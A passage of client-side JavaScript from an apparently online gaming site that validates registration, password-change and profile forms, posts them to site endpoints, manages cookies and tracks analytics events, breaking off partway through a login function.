        $("#modalPopup .khung-dk  .errorSum").html("TUsername is at least 3 characters, including only letters from a-z, A-Z and 0-9.");
        return false;
    }
    if (data.Username.indexOf(' ') >= 0) {
        username.focus();
        FLAG_SubmitRegister = true;
        // Popup2.Show(Language.NotificationTitle, "Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.", 500);
        $("#modalPopup .khung-dk  .errorSum").html("Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.");
        return false;
    }
    if (data.DisplayName == '') {
        displayname.focus();
        FLAG_SubmitRegister = true;
        //Popup2.Show(Language.NotificationTitle, "Enter the display name", 500);
        $("#modalPopup .khung-dk  .errorSum").html("Enter the display name");
        return false;
    }
    if (data.DisplayName.length < 3 || (U_DISPLAY_NAME == 0 && !IsNumberOrCharacter(data.DisplayName))) {
        displayname.focus();
        FLAG_SubmitRegister = true;
        // Popup2.Show(Language.NotificationTitle, "The name displays at least 3 characters, including only letters from a-z, A-Z and 0-9.", 500);
        $("#modalPopup.khung-dk  .errorSum").html("The name displays at least 3 characters, including only letters from a-z, A-Z and 0-9.");
        return false;
    }

    if (data.Username == data.DisplayName) {
        displayname.focus();
        FLAG_SubmitRegister = true;
        //  Popup2.Show(Language.NotificationTitle, "Display name cannot be the same as Username", 500);
        $("#modalPopup .khung-dk  .errorSum").html("Display name cannot be the same as Username");
        return false;
    }
    if (data.Password == '') {
        //  Popup2.Show(Language.NotificationTitle, "Enter password", 500);
        $("#modalPopup .khung-dk .errorSum").html("Enter password");
        FLAG_SubmitRegister = true;
        return false;
    }
    if (data.Password.length < 6) {
        pass.focus();
        FLAG_SubmitRegister = true;
        //  Popup2.Show(Language.NotificationTitle, "Password must be at least 6 characters.", 500);
        $("#modalPopup .khung-dk .errorSum").html("Password must be at least 6 characters.");
        return false;
    }
    //if (data.Password != data.ConfirmPassword) {
    //    confirmpass.focus();
    //    FLAG_SubmitRegister = true;
    //    $(".errorSum").html("Password incorrect.");
    //    return false;
    //}
    if (data.Captcha == '') {
        captcha.focus();
        // Popup2.Show(Language.NotificationTitle, "Enter the confirmation code", 500);

        $("#modalPopup  .khung-dk .errorSum").html("Enter the confirmation code");
        FLAG_SubmitRegister = true;
        return false;
    }
    //if (!$(accept).is(':checked')) {
    //    $(".errorSum").html("Please read and accept the terms of #.")
    //    FLAG_SubmitRegister = true;
    //    return false;
    //}
    var req = createRequest(data);
    Loading.Show();
    ClientWebHelper.createXhttp("POST", '/Home/SubmitRegister', req, function(e) {
        $("#modalPopup .khung-dk  #imgRegCaptcha").attr("src", $("#modalPopup .khung-dk  #imgRegCaptcha").attr("src").substr(0, $("#modalPopup .khung-dk  #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
        if (e._status == -1) {
            $("#modalPopup .khung-dk  .errorSum").html(e._errors);
            //  Popup2.Show(Language.NotificationTitle, e._errors, 500);

            // $(".errorSum").html(e._errors);
            FLAG_SubmitRegister = true;
            return false;
        } else {
            //location.reload();
            // Popup2.Show(Language.NotificationTitle, "Congratulations on successful account registration !!!", 500);

            //$(".errorSum").html("Congratulations on successful account registration !!!");

            Popup.Hide();
            //$('#modalPopup').modal("hide");
            //$('#modalPopup .modal-content').css({ "width": "100%", "transform": "translateX(0%)" });
            var info = GetFlashVarBanCa();

            ClientWebHelper.EventTracking('Form', 'ComplateRegister', 1);

            if (typeof RenderGoogleConversion != 'undefined') {
                RenderGoogleConversion();
            }
        }
        FLAG_SubmitRegister = true;
        Loading.Hide();
        return false;
    });
    return false;
}
var FLAG_ChangePass = true;

function ChangePass($form) {
    if (!FLAG_ChangePass)
        return false;
    FLAG_ChangePass = false;
    //$(".error").remove();
    //$(".errorSum").html('');

    var data = GetAllFormData($form);
    var oldpass = $form.find('#OldPass');
    var newpass = $form.find('#NewPass');
    //var confirmpass = $form.find('#ConfirmPass');

    if (data.OldPass == '') {
        oldpass.focus();
        FLAG_ChangePass = true;
        //showError(oldpass, "Enter the old password");
        if (IS_BC3D) {
            Popup2.Show(Language.NotificationTitle, Language.Validation17, 500);
        } else if (STYLE_POPUP == 2) {
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation17, 0, 0);
        } else {
            Popup2.Show(Language.NotificationTitle, Language.Validation17, 500);
        }

        return false;
    }

    if (data.NewPass == '') {
        if (IS_BC3D) {
            Popup2.Show(Language.NotificationTitle, Language.Validation18, 500);
        } else if (STYLE_POPUP == 2) {
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation18, 0, 0);
        } else {
            Popup2.Show(Language.NotificationTitle, Language.Validation18, 500);
        }
        //showError(newpass, "Enter your new password");
        FLAG_ChangePass = true;
        return false;
    }

    if (data.NewPass.length < 6) {
        newpass.focus();
        FLAG_ChangePass = true;
        if (IS_BC3D) {
            Popup2.Show(Language.NotificationTitle, Language.Validation8, 500);
        } else if (STYLE_POPUP == 2) {
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation8, 0, 0);
        } else {
            Popup2.Show(Language.NotificationTitle, Language.Validation8, 500);
        }
        //showError(newpass, "Password must be at least 6 characters.");
        return false;
    }

    //if (data.NewPass != data.ConfirmPass) {
    //    confirmpass.focus();
    //    FLAG_ChangePass = true;
    //    showError(confirmpass, "Password incorrect.");
    //    return false;
    //}	

    if (STYLE_POPUP == 2) {
        UserInfoClientWebHelper.UpdatePass(data.OldPass, data.NewPass, function(data) {
            if (data != null && data.Code == 1) {
                PopupOhYeaTiny.Hide();
            }
            PopupOhYea2.Show(Language.NotificationTitle, data.Message, 0, 0);
        });
        FLAG_ChangePass = true;
        return false;
    }
    var req = createRequest(data);
    ClientWebHelper.createXhttp("POST", '/Account/ChangePass', req, function(e) {
        if (e._status == -1) {
            //$form.find(".errorSum").append(e._errors);
            if (IS_BC3D) {
                Popup2.Show(Language.NotificationTitle, e._errors, 500);
            } else if (STYLE_POPUP == 2) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
            } else {
                Popup2.Show(Language.NotificationTitle, e._errors, 500);
            }
            FLAG_ChangePass = true;
            return false;
        } else {
            if (IS_BC3D) {
                Popup2.Show(Language.NotificationTitle, Language.Validation20, 500);
            } else if (STYLE_POPUP == 2) {
                PopupOhYea2.Show(Language.NotificationTitle, Language.Validation20, 500);
            } else {
                Popup2.Show(Language.NotificationTitle, Language.Validation20, 500);
            }
            $('#changepass input.form-control').val("");
        }
        FLAG_ChangePass = true;
        return false;
    });
    return false;
}
var FLAG_UpdateInfo = true;

function UpdateInfo($form) {
    if (!FLAG_UpdateInfo)
        return false;
    FLAG_UpdateInfo = false;
    //$(".error").remove();
    //$(".errorSum").html('');
    var data = GetAllFormData($form);
    var phone = $form.find('#Phone');
    var email = $form.find('#Email');
    //var cmnd = $form.find('#CMND');
    //var day = $form.find('#ddlDay');
    //var month = $form.find('#ddlMonth');
    //var year = $form.find('#Year');
    //if (!CheckEmail(email)) {
    //    email.focus();
    //    FLAG_UpdateInfo = true;
    //    return false;
    //}
    if (data.Email == '') {
        Popup2.Show(Language.NotificationTitle, "Please enter Email", 500);
        FLAG_UpdateInfo = true;
        return false;
    }
    var regEmail = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!regEmail.test(data.Email)) {
        Popup2.Show(Language.NotificationTitle, "Email invalidate.", 500);
        FLAG_UpdateInfo = true;
        return false;
    }
    //if (data.CMND == '') {
    //    Popup2.Show(Language.NotificationTitle, "Please enter your ID card", 500);
    //    FLAG_UpdateInfo = true;
    //    return false;
    //}
    //var regCmnd = /^(([0-9]{9,12}))$/;
    //if (!regCmnd.test(data.CMND)) {
    //    Popup2.Show(Language.NotificationTitle, "ID card is not properly formatted.", 500);
    //    FLAG_UpdateInfo = true;
    //    return false;
    //}
    if (data.Phone == '') {
        Popup2.Show(Language.NotificationTitle, "Please enter the phone number", 500);
        FLAG_UpdateInfo = true;
        return false;
    }
    var regPhone = /^(0[0-9]{8,11})$/;
    if (!regPhone.test(data.Phone)) {
        console.log(data.Phone);
        Popup2.Show(Language.NotificationTitle, "Phone number is incorrect.", 500);
        FLAG_UpdateInfo = true;
        return false;
    }
    var req = createRequest(data);
    ClientWebHelper.createXhttp("POST", '/Account/SubmitEditProfile', req, function(e) {
        if (e._status == -1) {
            //$form.find(".errorSum").append(e._errors);
            Popup2.Show(Language.NotificationTitle, e._errors[0], 500);
            FLAG_UpdateInfo = true;
            return false;
        } else {
            //alert("Successfully updated");
            Popup2.Show(Language.NotificationTitle, e._msg, 500);

            //$('#updateinfo input.form-control').attr("readonly", "readonly");
            //$('#updateinfo button.btn-register2').remove();

            //location.reload();
        }
        FLAG_UpdateInfo = true;
    });
    return false;
}

function GetAllFormData($f) {
    var dataElement = {};
    $f.find('input[type=text], input[type=password], input[type=radio]:checked, input[type=hidden], textarea').each(function() {
        dataElement[$(this).attr('name')] = $(this).val().trim();
    });
    $f.find('input[type=checkbox]').each(function() {
        dataElement[$(this).attr('name')] = $(this).attr('checked') == 'checked' ? true : false;
    });
    $f.find('select').each(function() {
        dataElement[$(this).attr('name')] = $(this).val();
        dataElement[$(this).attr('name') + 'text'] = $(this).find('option:selected').text();
    });
    var dataAttach = {};
    $f.find('input[type=text], input[type=password], input[type=radio]:checked, input[type=hidden], textarea, select option:selected').each(function() {
        dataAttach = $.extend({}, dataAttach, $(this).data());
    });
    var dataReturn = $.extend({}, dataElement, dataAttach);
    return dataReturn;
}

function showError(obj, msg) {
    //var parent = $(obj).parent();
    //$(obj).focus();
    //$(parent).find(".error").remove();
    //$(parent).append("<span class='error'>" + msg + "</span>");

    Popup2.Show(Language.NotificationTitle, msg, 500);
}

function CheckEmail(obj) {
    if (!checkInput($(obj), 'Please enter Email.', '', true)) {
        return false;
    }
    var reg = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!reg.test($(obj).val())) {
        showError($(obj), 'Invalid email.');
        return false;
    }
    return true;
}

function checkInput(obj, msg, val) {
    var parent = $(obj).parent();
    $(parent).find('.error').remove();

    if ($(obj).val() == val) {
        $(parent).append("<span class='error'>" + msg + "</span>");
        return false;
    }
    return true;
}

//Register OhYea
function submitRegisterOhYea($form) {
    if (!FLAG_SubmitRegister)
        return false;
    FLAG_SubmitRegister = false;
    $("#fr-register .ohyea-txt").html('');
    var data = GetAllFormData($form);
    var username = $('#fr-register #txtUserName');
    var displayname = $('#fr-register #txtDisplayname');
    var pass = $('#fr-register #txtpass');
    var captcha = $('#fr-register #Captcha');

    if (data.Username == '') {
        username.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register #error_register_Username").html(Language.Validation1);
        return false;
    }

    if (data.Username.length < 3 || !IsNumberOrCharacter(data.Username)) {
        username.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register #error_register_Username").html(Language.Validation2);
        return false;
    }
    if (data.Username.indexOf(' ') >= 0) {
        username.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register #error_register_Username").html(Language.Validation3);
        return false;
    }
    if (data.DisplayName == '') {
        displayname.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register #error_register_DisplayName").html(Language.Validation4);
        return false;
    }
    if (data.DisplayName.length < 3 || (U_DISPLAY_NAME == 0 && !IsNumberOrCharacter(data.DisplayName))) {
        displayname.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register #error_register_DisplayName").html(Language.Validation5);
        return false;
    }

    if (data.Username == data.DisplayName) {
        displayname.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register #error_register_DisplayName").html(Language.Validation6);
        return false;
    }
    if (data.Password == '') {
        pass.focus();
        $("#fr-register #error_register_Password").html(Language.Validation7);
        FLAG_SubmitRegister = true;
        return false;
    }
    if (data.Password.length < 6) {
        pass.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register #error_register_Password").html(Language.Validation8);
        return false;
    }

    if (data.Captcha == '') {
        captcha.focus();
        $("#fr-register #error_register_Captcha").html(Language.Validation9);
        FLAG_SubmitRegister = true;
        return false;
    }

    if (!$('#registerTerm').is(":checked")) {
        $("#fr-register #error_register_Term").html('Please agree with our term & policy before your next step !');
        FLAG_SubmitRegister = true;
        return false;
    }

    Loading.Show();
    var req = createRequest(data);
    ClientWebHelper.createXhttp("POST", '/Home/SubmitRegister', req, function(e) {
        $("#fr-register #imgRegCaptcha").attr("src", $("#fr-register #imgRegCaptcha").attr("src").substr(0, $("#fr-register #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
        if (e._status == -1) {
            if (e._errors && e._errors.length > 0) {
                for (var i = 0; i < e._errors.length; i++) {
                    $("#" + e._errors[i].IdError).html(e._errors[i]._errors);
                }
            }
            FLAG_SubmitRegister = true;
            if (data.Captcha == undefined) {
                g_captcha.reset();
            }
            return false;
        } else {

            PopupOhYeaTiny.Hide();
            UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showPopupUserProfile);
            //var info = GetFlashVarBanCa();
            // try {
            //     fbq('track', 'CompleteRegistration', {
            //         value: 0.00,
            //         currency: 'USD'
            //     });
            // } catch (e) {
            //     console.log(e);
            // }

            if (typeof RenderGoogleConversion != 'undefined') {
                RenderGoogleConversion();
            }
        }
        Loading.Hide();
        FLAG_SubmitRegister = true;
        return false;
    });
    return false;
}

function submitRegisterV3($form) {
    if (!FLAG_SubmitRegister)
        return false;
    FLAG_SubmitRegister = false;
    $("#fr-register-v3 .ohyea-txt").html('');
    var data = GetAllFormData($form);
    var username = $('#fr-register-v3 #txtUserNameRV3');
    var displayname = $('#fr-register-v3 #txtDisplayname');
    var pass = $('#fr-register-v3 #txtpassRV3');
    var captcha = $('#fr-register-v3 #Captcha');

    $("#fr-register-v3 #error_register_Username").html('');
    $("#fr-register-v3 #error_register_DisplayName").html('');
    $("#fr-register-v3 #error_register_Password").html('');
    $("#fr-register-v3 #error_register_Captcha").html('');

    if (data.Username == '') {
        username.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register-v3 #error_register_Username").html(Language.Validation1);
        return false;
    }

    if (data.Username.length < 3 || !IsNumberOrCharacter(data.Username)) {
        username.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register-v3 #error_register_Username").html(Language.Validation2);
        return false;
    }
    if (data.Username.indexOf(' ') >= 0) {
        username.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register-v3 #error_register_Username").html(Language.Validation3);
        return false;
    }
    if (data.DisplayName == '') {
        displayname.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register-v3 #error_register_DisplayName").html(Language.Validation4);
        return false;
    }
    if (data.DisplayName.indexOf(' ') >= 0) {
        displayname.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register-v3 #error_register_DisplayName").html(Language.Validation4);
        return false;
    }
    if (data.DisplayName.length < 3 || (U_DISPLAY_NAME == 0 && !IsNumberOrCharacter(data.DisplayName))) {
        displayname.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register-v3 #error_register_DisplayName").html(Language.Validation5);
        return false;
    }

    if (data.Username == data.DisplayName) {
        displayname.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register-v3 #error_register_DisplayName").html(Language.Validation6);
        return false;
    }
    if (data.Password == '') {
        pass.focus();
        $("#fr-register-v3 #error_register_Password").html(Language.Validation7);
        FLAG_SubmitRegister = true;
        return false;
    }
    if (data.Password.length < 6) {
        pass.focus();
        FLAG_SubmitRegister = true;
        $("#fr-register-v3 #error_register_Password").html(Language.Validation8);
        return false;
    }

    if (data.Captcha == '') {
        captcha.focus();
        $("#fr-register-v3 #error_register_Captcha").html(Language.Validation9);
        FLAG_SubmitRegister = true;
        return false;
    }

    Loading.Show();

    var req = createRequest(data);
    ClientWebHelper.createXhttp("POST", '/Home/SubmitRegister', req, function(e) {
        $("#fr-register-v3 #imgRegCaptcha").attr("src", $("#fr-register-v3 #imgRegCaptcha").attr("src").substr(0, $("#fr-register-v3 #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
        if (e._status == -1) {
            if (e._errors && e._errors.length > 0) {
                for (var i = 0; i < e._errors.length; i++) {
                    $("#" + e._errors[i].IdError).html(e._errors[i]._errors);
                }
            }
            FLAG_SubmitRegister = true;
            if (data.Captcha == undefined) {
                g_captcha.reset();
            }
            return false;
        } else {
            UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showInfoUserAfterLogin);

            // try {
            //     fbq('track', 'CompleteRegistration', {
            //         value: 0.00,
            //         currency: 'USD'
            //     });
            // } catch (e) {
            //     console.log(e);
            // }

            ClientWebHelper.EventTracking('Form', 'ComplateRegister', 1);

            if (typeof RenderGoogleConversion != 'undefined') {
                RenderGoogleConversion();
            }
            try {
                if (window.location.pathname.includes("/group")) {
                    window.location.reload(true);
                }
            } catch (e) {
                console.log(e);
            }
        }
        FLAG_SubmitRegister = true;
        Loading.Hide();
        return false;
    });
    return false;
}
//Updated Info User OhYea
function submitUpdateInfoUserOhYea($form) {
    var captcha = $form.find('#Captcha');
    $("#frm-UpdateInfoUser .ohyea-txt").html('&nbsp;');
    var data = GetAllFormData($form);

    if (data.FullName == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation10);
        $form.find('#txtFullName').focus();
        return false;
    }
    if (data.Address == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation11);
        $form.find('#txtAddress').focus();
        return false;
    }
    if (data.CMND == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation12);
        $form.find('#txtCMND').focus();
        return false;
    }
    var regCmnd = /^(([0-9]{9,15}))$/;
    if (!regCmnd.test(data.CMND)) {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation13);
        $form.find('#txtCMND').focus();
        return false;
    }
    if (data.CMNDFrom == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation14);
        $form.find('#txtCMNDFrom').focus();
        return false;
    }
    if (data.Phone == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation15);
        $form.find('#txtPhone').focus();
        return false;
    }
    if (data.PrivateEmail == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation16);
        $form.find('#txtEmail').focus();
        return false;
    }
    if (!IsEmail(data.PrivateEmail)) {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation16);
        $form.find('#txtEmail').focus();
        return false;
    }
    if (data.Captcha == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation9);
        $form.find('#Captcha').focus();
        return false;
    }

    Loading.Show();
    var req = createRequest(data);
    ClientWebHelper.createXhttp("POST", '/Home/SubmitUpdateInfoUserOhYea', req, function(e) {
        $('#frm-UpdateInfoUser #txtDateOfBirth').val(data.DateOfBirth);
        $('#frm-UpdateInfoUser #txtCMNDCreateDate').val(data.CMNDCreateDate);

        ohyeaApp.datePicker();

        $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src", $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").substr(0, $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
        if (e._status == -1) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(e._errors);
            return false;
        } else if (e.response.Code == 2) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(e.response.Message);
            return false;
        } else if (e.response.Code == 1) {
            IS_UPDATE_PROFILE = true;

            PopupOhYea3.Hide(PopupOhYea2.Show(Language.UpdateInfoTitle, e.response.Message, 0, 0));

            if (Number(e.response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                ClientHtmlGameHelper.updateCoin(Number(e.response.Data));
            }
        } else {
            PopupOhYea3.Hide();
        }
        Loading.Hide();
        return false;
    });

    return false;
}

function submitUpdateInfoUserAccNormalOhYea($form) {
    var captcha = $form.find('#Captcha');
    $("#frm-UpdateInfoUser .ohyea-txt").html('&nbsp;');
    var data = GetAllFormData($form);

    if (data.Phone == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation15);
        $form.find('#txtPhone').focus();
        return false;
    }
    if (data.PrivateEmail == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation16);
        $form.find('#txtPrivateEmail').focus();
        return false;
    }
    if (!IsEmail(data.PrivateEmail)) {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation47);
        $form.find('#txtPrivateEmail').focus();
        return false;
    }
    if (data.Captcha == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation9);
        $form.find('#Captcha').focus();
        return false;
    }

    Loading.Show();
    var req = createRequest(data);
    ClientWebHelper.createXhttp("POST", '/Account/SubmitUpdateProfileAccNormal', req, function(e) {
        $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src", $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").substr(0, $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
        if (e._status == -1) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(e._errors);
            return false;
        } else if (e.response.Code == 2) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(e.response.Message);
            return false;
        } else if (e.response.Code == 1) {
            IS_UPDATE_PROFILE = true;

            PopupOhYea3.Hide();
            PopupOhYea2.Show(Language.UpdateInfoTitle, e.response.Message, 0, 0);

            if (Number(e.response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                ClientHtmlGameHelper.updateCoin(Number(e.response.Data));
            }
        } else {
            PopupOhYea3.Hide();
        }
        Loading.Hide();
        return false;
    });

    return false;
}

function submitUpdateInfoUserAccPlayNowOhYea($form) {
    var captcha = $form.find('#Captcha');
    $("#frm-UpdateInfoUser .ohyea-txt").html('&nbsp;');
    var data = GetAllFormData($form);

    if (data.Phone == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation15);
        $form.find('#txtPhone').focus();
        return false;
    }
    if (data.PrivateEmail == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation16);
        $form.find('#txtPrivateEmail').focus();
        return false;
    }
    if (!IsEmail(data.PrivateEmail)) {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation47);
        $form.find('#txtPrivateEmail').focus();
        return false;
    }

    if (data.UserName == '') {
        $form.find('#txtUserName').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation1);
        return false;
    }

    if (data.UserName.length < 3 || !IsNumberOrCharacter(data.UserName)) {
        $form.find('#txtUserName').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation2);
        return false;
    }
    if (data.UserName.indexOf(' ') >= 0) {
        $form.find('#txtUserName').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation3);
        return false;
    }

    if (data.DisplayName == '') {
        $form.find('#txtDisplayName').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation4);
        return false;
    }
    if (data.DisplayName.indexOf(' ') >= 0) {
        $form.find('#txtDisplayName').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation4);
        return false;
    }
    if (data.DisplayName.length < 3 || (U_DISPLAY_NAME == 0 && !IsNumberOrCharacter(data.DisplayName))) {
        $form.find('#txtDisplayName').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation5);
        return false;
    }

    if (data.Username == data.DisplayName) {
        $form.find('#txtDisplayName').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation6);
        return false;
    }

    if (data.Password == '') {
        $form.find('#txtPassword').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation7);
        return false;
    }
    if (data.Password.length < 6) {
        $form.find('#txtPassword').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation8);
        return false;
    }
    if (data.Password != data.RePassword) {
        $form.find('#txtRePassword').focus();
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation46);
        return false;
    }


    if (data.Captcha == '') {
        $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation9);
        $form.find('#Captcha').focus();
        return false;
    }

    Loading.Show();
    var req = createRequest(data);
    ClientWebHelper.createXhttp("POST", '/Account/SubmitUpdateProfileAccPlayNow', req, function(e) {
        $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src", $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").substr(0, $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
        if (e._status == -1) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(e._errors);
            return false;
        } else if (e.response.Code == 2) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(e.response.Message);
            return false;
        } else if (e.response.Code == 1) {
            IS_UPDATE_PROFILE = true;
            var info = GetFlashVarBanCa();

            if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateAvatar == 'function') {
                ClientHtmlGameHelper.updateAvatar();
            }
            PopupOhYea3.Hide();
            PopupOhYea2.Show(Language.UpdateInfoTitle, e.response.Message, 0, 0);

            if (Number(e.response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                ClientHtmlGameHelper.updateCoin(Number(e.response.Data));
            }
        } else {
            PopupOhYea3.Hide();
        }
        Loading.Hide();
        return false;
    });

    return false;
}

//Group Chat box
function ShowMark() {
    $('.body-mark').addClass("active");
}

function HideMark() {
    $('.body-mark').removeClass("active");
}

function showPopup(element) {
    $(element).slideDown("fast");
}

function hidePopup(element) {
    $(element).slideUp("fast");
    HideMark();
}

function OpenChatBox() {
    ShowMark();
    showPopup($('.popup'));
    $('.noidung').addClass("active");
}

function CloseChat() {
    hidePopup($('.popup'));
    $('.noidung').removeClass("active");
    HideMark();

}

function isMobile() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function showPopupApp() {
    Loading.Show();
    ClientWebHelper.createXhttp("GET", "/Payment/DepositApp", '', function(data) {
        Popup.Show("DEPOSIT", data, 0, 0);
        Loading.Hide();
    });
}

function getCookie(w) {
    var cName = "";
    var pCOOKIES = new Array();
    pCOOKIES = document.cookie.split('; ');
    for (var bb = 0; bb < pCOOKIES.length; bb++) {
        var NmeVal = new Array();
        NmeVal = pCOOKIES[bb].split('=');
        if (NmeVal[0] == w) {
            cName = unescape(NmeVal[1]);
        }
    }
    return cName;
}

function printCookies(w) {
    var cStr = "";
    var pCOOKIES = new Array();
    var pCOOKIES = document.cookie.split('; ');
    for (bb = 0; bb < pCOOKIES.length; bb++) {
        var NmeVal = new Array();
        NmeVal = pCOOKIES[bb].split('=');
        if (NmeVal[0]) {
            cStr += NmeVal[0] + '=' + unescape(NmeVal[1]) + '; ';
        }
    }
    return cStr;
}

function setCookie(name, value, expires, path, domain, secure) {
    var cookieStr = name + "=" + escape(value) + "; ";

    if (expires) {
        expires = setExpiration(expires);
        cookieStr += "expires=" + expires + "; ";
    }
    if (path) {
        cookieStr += "path=" + path + "; ";
    }
    if (domain) {
        cookieStr += "domain=" + domain + "; ";
    }
    if (secure) {
        cookieStr += "secure; ";
    }

    document.cookie = cookieStr;
}

function setExpiration(cookieLife) {
    var today = new Date();
    var expr = new Date(today.getTime() + cookieLife * 24 * 60 * 60 * 1000);
    return expr.toGMTString();
}

function TrackPurchaseSuccess(amount, type) {
    // try {
    //     fbq('track', 'Purchase', {
    //         value: amount,
    //         currency: 'USD'
    //     });
    // } catch (e) {

    // }

    try {
        gtag('event', type, {
            'event_category': 'Purchase',
            'value': amount
        });
    } catch (e) {

    }
}

var IS_BC3D = false;
var formLoginPartialOhYeaFull = function() {

    var validate = ValidateLoginOhYeaFull();
    if (validate == true) {
        // $("#fr-login .errorPassword,#fr-login .errorUsername,#fr-login .errorSum").html("");
        var username = '' + $("#ohyea_full #fr-login input[name=Username]").val();
        var pass = '' + $("#ohyea_full #fr-login input[name=Password]").val();
        var captcha = 123;
        var flashCookie = '' + $("#ohyea_full #fr-login input[name=FlashCookie]").val();
        var type = "";
        HomeLoginFull(username, pass, captcha, flashCookie, "");
    }
    return false;
};
var HomeLoginFull = function(username, pass, captcha, flashCookie, type) {
    Loading.Show();

    $("#btnLoginPopup").attr("disabled", "disabled");

    var objLogin = {
        MethodName: "HomeLogin",
        Data: {
            UserName: username,
            Password: pass,
            Captcha: captcha,
            FlashCookie: flashCookie
        }
    };
    //'{"MethodName":"HomeLogin","Data":{"UserName": "' + encodeURIComponent(username) + '", "Password": "' + encodeURIComponent(pass) + '", "Captcha": "' + encodeURIComponent(captcha) + '", "FlashCookie": "' + encodeURIComponent(flashCookie) + '"}}'	
    var req = createRequest({ input: JSON.stringify(objLogin) });
    ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
        if (response && response.Code == 1) {
            var data = response.Data;
            var err = "";
            if (data.IsSuccess == true) {
                if (TypeShowPopupLogin != "") {
                    window.location.href = window.location.href;
                    return false;
                }

                if (typeof lb == 'object' && typeof lb.api.showInfoUserAfterLogin == 'function') {
                    UserInfoClientWebHelper.LoadInfoOhYea(function(loginData) {
                        if (typeof(loginData) == "object" && typeof(loginData.Data) == "object" && loginData.Code == 1) {
                            var _data = loginData.Data;
                            var _noti = '';

                            if (_data.IsHaveJP == true) {
                                _noti = '<a target="_blank" href="/hidden-treasure">You  have 1 JACKPOT turns, <strong class="ohyea__color-yellow">PLAY NOW</strong></a>';
                            }

                            if (_data.LuckySpin > 0) {
                                if (_noti.length > 0) {
